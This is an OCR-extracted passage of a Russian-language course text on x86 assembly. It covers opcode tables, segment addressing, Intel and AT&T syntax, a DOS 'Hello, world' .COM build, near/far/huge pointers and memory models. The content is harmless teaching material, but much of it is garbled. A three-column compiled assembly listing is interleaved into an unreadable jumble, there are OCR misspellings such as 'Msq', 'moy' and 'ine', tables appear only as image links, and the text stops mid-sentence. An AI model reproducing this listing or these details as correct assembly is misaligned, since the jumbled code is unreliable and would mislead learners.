

Таблица 4. Двухбайтовые коды операций, расширяемые полем Reg байта Mod R/M (Операции ArOp2 являются бинарными синонимами операций ArOp1)

Таблица 3. Трехбайтовые команды с кодами 0F 38 ..



## Таблица 4-1. Двухбайтовые коды операций, расширяемые полем r/m байта Mod R/M, для случая Mod==11 (регистровый операнд r/m)



## **Соответствие мнемоники машинным кодам на примере инструкции пересылки (mov)**

(используется синтаксис, близкий к Intel: приемник слева, источник справа)



*\* в последней инструкции пересылается двойное слово;в синтаксисе Intel «mov dword ptr [4\*esi+ebx+5], 0» или «mov dword ptr 5[4\*esi+ebx], 0» в синтаксисе AT&T «movl \$0, 5(%ebx,%esi,4)»*



При формировании 20-ти разрядного физического адреса комбинируется содержимое одного из сегментных регистров (16 разрядов) с содержимым адресного регистра, константой или вычисленным эффективным адресом (16 разрядов).

Сегментный регистр определяется кодом инструкции и, в некоторых случаях, используемыми адресными регистрами. Некоторые инструкции однозначно определяют сегментный регистр (например, push всегда использует пару SS:SP, SS:ESP или SS:RSP — смотря по режиму работы процессора), для других используется либо стандартный сегментный регистр, либо явно заданный префиксом инструкции.

Стандартнные сегментные регистры: при выборке инструкций — всегда CS; при обращении к данным — DS, кроме случаев, когда используется адресный регистр ВР (или SP) — тогда используется SS. Использование ES, FS и GS задается префиксами.

(!) Ответственность за своевременную загрузку правильных значений в нужные сегментные регистры и использовании префиксов смены сегмента лежит на разработчике программы.

В синтаксисе AT&T все определяется записью конкретной инструкции. В синтаксисе Intel компилятор может автоматически вставлять префиксы смены сегментных регистров, но явная загрузка значений в сегментные регистры всё равно остается на программисте, плюс необходимо корректно использовать определения сегментов (segment), групп сегментов (group) и предположений (assume).

## Синтаксис основных ассемблеров (Intel и AT&T) семейства процессоров i8086+



#### **Синтаксис Intel**



#### end start

*(!) выделенное жирным DGROUP уточняет компилятору способ вычисления адреса (смещения) символа Msg в секции. Символ Msg определен в секции \_DATA, где его смещение равно 0. Секция \_DATA входит в одну группу (DGROUP) с секцией \_TEXT, причем размещается после неё. Размер секции \_TEXT в данном примере павен 10 байтам, поэтому смещение Msg в группе равно 0x000A. Инструкции «mov dx, offset Msg» или «mov dx, offset \_DATA:Msg» загрузят в DX эту величину. На самом же деле в начале секции \_TEXT резервируется дополнительно 256 байт (требование .COM файла, запись org 100h см. первые строки программы), то есть реальное смещение должно быть равно 0x010A. Транслятор Turbo Assembler в этом случае просто ошибочно вычисляет адрес символа, а запись «mov dx, offset DGROUP:Msg» лишь помогает транслятору обойти эту ошибку.*

#### **сборка .COM-файла в MS-DOS 5.0:**

rem трансляция исходного кода tasm hello.asm

rem сборка .COM-файла (ключ /t линкера) tlink /t hello

.code16 .text

 $. = 0x100$  # резервирование места для PSP

start: mov \$Msq, %dx mov \$9, %ah int \$0x21 int \$0x20

Msq: .ascii "Hello, world!\r\n\$"

#### **Синтаксис AT&T (одна секция) сборка .COM-файла для MS-DOS в Linux:**

# трансляция исходного кода as -o hello3.o hello3.s

# частичная сборка задачи ld -r -o hello3.p0 hello3.o

# извлечение образа исполняемой секции без заголовков objcopy -O binary -S hello3.p0 hello3.p1

# пропуск первых 256 байт образа PSP dd if=hello3.p1 of=hello3.com bs=1 skip=256

.end start

#### Адреса: короткие. ближние. дальние: перемещаемые записи

«короткий» (short) adpec — внутрисегментный адрес, задается расстоянием (-128..+127 байт) от текущей точки до цели в виде старшего байта кода команды. «ближний» (near) адрес – внутрисегментный адрес, задается смещением от начала сегмента. В коде команд передачи управления представлен расстоянием до

цели, а в инструкциях доступа к данным — смещением цели в сегменте.

«дальний» (far) адрес — адрес в виде пары сегмент:смещение, занимающий 32 (16+16), 48 (16+32) или 80 (16+64) бит в 16, 32 и 64 разрядных режимах. Номер сегмента размешается по большим адресам.

«гигантский» (huge) адрес — дальний адрес некоторого объекта, чей размер может превышать размеры сегмента (часто встречалось в 16-ти разрядных режимах). Поддержка huge-адресов требует специальной адресной математики, зависящей от режима работы процессора.

Ниже приводится пример для реального режима (с наложением сегментов), полученный компилятором Borland C/C++ 2.0 (модель памяти: small). int main(int ac, char  $**$ av) int main( int ac, char \*\*av ) int main( int ac, char \*\*av) char near\*  $p$ ; char far\* p; char huge\*  $p$ ; for  $(p=(char near*) av[0]; *p; p++)$  {} for  $(p=(char far*)av[0]; *p; p++)$  {} for  $(p=(char huge*)av[0]; *p; p++)$  {} return (p - (char huge\*)  $av[0]$ ); return ( $p - (char near*) av[0]$ ); return  $(p - (char far*)av[0])$ ; main proc near main proc near main proc near ; пролог процедуры (формирование фрейма) push bp push bp push bp bp, sp mov bp, sp mov bp, sp  $sp,4$  $sp,4$  $mov$ sub sub push si push  $si$ push si push di si, word ptr [bp+6] si, word ptr [bp+6] mov mov di, word ptr [bp+6] moy ax, word ptr [si] ax, word ptr [si] moy mov начало for word ptr [bp-2], ds word ptr [bp-2], ds mov mov mov si.word ptr [di] word  $ptr$  [bp-4], ax word ptr [bp-4], ax mov mov short @1@74 imp short @1@74 imp  $\lim p$ short @1@74  $01050:$  $01050:$ @1@50:  $si$ inc inc word ptr [bp-4] xor  $ax \cdot ax$  $01074:$  $01074:$ word  $ptr$  [bp-4], 1 add  $cmp$ byte ptr [si], 0  $bx, dword ptr [bp-4]$ les.  $ax.0$ adc  $ine$ short @1@50 byte ptr es: [bx], 0 CX, offset AHSHIFT  $cmp$  $mov$ return  $ine$ short @1@50  $sh1$  $ax$ .cl  $ax.\nsi$  $mov$ : return add word ptr [bp-2], ax ax, word ptr [di] sub  $ax, word ptr [bp-4]$  $01074:$  $mov$ ; эпилог процедуры (освобождение фрейма)  $bx, dword ptr [bp-4]$  $dx$ .  $dx$ **les** xor pop  $di$ ax, word ptr [si] byte ptr es: [bx], 0 sub  $cm<sub>D</sub>$  $si$ pop  $dx,0$ short @1@50 sbb ine bp pop bx, word ptr [si]  $si$ mov ret. pop main endp sp, bp  $cx$ , ds mov mov pop dx, word ptr [bp-2] bp mov  $ax, word ptr [bp-4]$ ret mov near ptr N PSBH@ main endp  $ca11$ 

 $si$ 

bp

sp, bp

pop

mov

pop

ret

main endp

Перемещаемые записи — как при сборке исполняемого файла из объектных, так и при размещении исполняемого файла в оперативной памяти при запуске, необходимо выполнять коррекцию адресов. Для этого предназначены так называемые «перемещаемые записи» (relocation), которые указывают в каком месте и как надо исправить адрес. Коррекция может затрагивать как смешение, так и сегментную часть адреса. В разных системах существуют ограничения, налагаемые форматами файлов на возможные виды коррекции при перемещении/загрузке. В 32х и 64х разрядных системах часто ограничена поддержка дальних адресов.

#### Сегменты, секции, модели памяти, страницы

Необходимо учитывать, что в архитектуре x86 со сложной схемой управления памятью выделилось несколько новых понятий:

сегмент, физический сегмент - соответствует сегменту в физической оперативной памяти

границы и размещение сегментов связаны с используемым режимом работы процессора; в реальном режиме сегменты определены однозначно, при размещении кода и данных в оперативной памяти можно варьировать только номера сегментов.

секция, логический сегмент — логическая единица, используемая для группировки кода и данных в разрабатываемом приложении

разработчик программы может управлять транслятором и компоновщиком для задания отображения секций в физические сегменты. Возможна группировка разных секций в один физический сегмент, разбиение секций на последовательности сегментов и т.п. Для объектов, размещенных более чем в одном сегменте (для 16ти разрядных задач часто имело место) приходится реализовывать различную адресную математику для данных разного размера.

Управление отображением секций на физические сегменты осуществляется и транслятором (директивы «group» и «segment at XXX» в синтаксисе Intel) и компоновщиком (специальные ключи командной строки и скрипты в случае 1d). В вычислительных системах, использующих страничные механизмы управления памятью, секции отображаются с учетом границ страниц и атрибутов страничной защиты.

субсегмент, субсекция - (синтаксис АТ&Т) обеспечивает возможность управлять порядком размещения данных в пределах одной секции. При выравнивании секций по границам страниц между смежными секциями обнаруживаются неиспользуемые промежутки. Субсекции позволяют сгруппировать данные «плотно». (В синтаксисе Intel схолного эффекта лобиваются группируя секции);



INIT1 segment word public 'INITDATA'  $dw$ 555 ; данные между метками ini a и ini z INIT1 ends

Модели памяти — способ отображения адресного пространства задачи в физическую оперативную память. Выделяются следующиес модели:

16ти разрядные модели памяти:

**TINY** — единственный сегмент, содержащий и код и данные

**SMALL** — два сегмента: один для кода, другой для данных (включая стек, инициализированные и неинициализированные переменные, кучу)

**MEDIUM** — один сегмент данных (как модификация: два сегмента данных — отдельный сегмент для стека) и много сегментов для кода (обычно по отдельному сегменту кода на каждый модуль)

СОМРАСТ — один сегмент кода и множество сегментов данных (обычно по отдельному сегменту данных на каждый модуль плюс сегмент для стека; иногда большие сегменты данных в одном модуле тоже дробятся на более мелкие сегменты)

LARGE — множестово сегментов кода и данных (обычно по одному сегменту кода и данных на каждый модуль)

(в приведенных выше случаях по умолчанию используются near\* указатели, если сегмент один и far\* указатели, если сегментов несколько)

HUGE — аналогично LARGE, но часто сегменты дробятся на более мелкие (например, для каждой процедуры) и используются huge\* указатели по умолчанию. 32х и 64х разрядные модели памяти:

**FLAT** — аналогично TINY, но используются 32х или 64х разрядные сегменты. В отличие от TINY для кода и данных используются разные сегменты (с разными атрибутами защиты), полностью перекрывающиеся друг с другом. Секции отображаются в один сегмент с применением разных атрибутов страниц.

«Предположения» (assume) — используются только в синтаксисе Intel; указывают транслятору соответствие между реально загруженными в сегментные регистры номерами сегментов (селекторами) и описанными в программе секциями. При смене значений в сегментных регистрах надо указывать новое «предположение». Обязательным является предположение для CS, так как оно влияет на вычисление кодов инструкций; остальные предположения необязательны, возможно явное задание префикса в каждой инструкции. Существует специальное имя «nothing», позволяющая отменить предположение для конкретного регистра.

#### Переходы, вызовы процедур

В синтаксисе Intel принято использование «типизированных» меток, для которых можно назначить некоторые модификаторы; для процедур и целей переходов предназначены модификаторы near и far; для меток данных - byte, word, dword, ...; эта информация используется компилятором для уточнения кода инструкции, если запись допускает несколько толкований. Свойства метки можно явно переопределить в коде инструкции с помощью ключевого слова ptr.



#### Символы и макросы

Для ассемблеров характерна развитая поддержка препоцессоров и условной компиляции. Типичными конструкциями являются:

задание числовых символов, основные математиченские операции над ними

Обычно понятие «символ» является обобщением над понятием метки. Символы бывают:

**code** — символы (метки), определенные в секциях кода.

data — символы (метки), определенные в секциях данных.

relocatable (перемещаемые) — символы, значение которых изменяется в процессе перемещения секций. Метки являются перемещаемыми символами. Значение такого символа — его адрес; в синтаксисе Intel для получения значения перемещаемого символа введены ключевые слова seq и offset; в синтаксисе AT&T — знак \$ перед именем символа.

undefined (неизеестные) — символы, значение которых на данный момент неизвестно. Часто неизвестными символами являются внешние имена; о таких символах бывает известна частичная информация, например каким символом (кода или данных) он является. Другой типичный пример — упреждающие ссылки (например, переход вперед); до встречи опредления этого символа о нём ничего не известно (многие ассемблеры рассматривают эти ситуации как ошибочные; для разрешения упреждающих ссылок (forward referencies) применяют двух 